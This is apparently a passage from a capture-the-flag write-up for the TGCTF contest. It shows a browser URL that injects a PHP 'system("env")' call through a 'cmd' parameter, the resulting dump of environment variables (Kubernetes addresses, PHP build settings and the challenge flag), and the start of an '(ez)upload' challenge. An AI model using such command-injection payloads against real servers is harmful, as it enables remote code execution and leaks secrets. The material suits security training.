 不安全 node2.tgctf.woooo.tech:30612/index.php?cmd=system("env");
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-26-810-1744540531 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-
7.3.26.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file
g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{b006a19c-a5e5-bc57-7f46-b62f83707616}
(ez)upload
选择文件： 选择文件 未选择文件
上传文件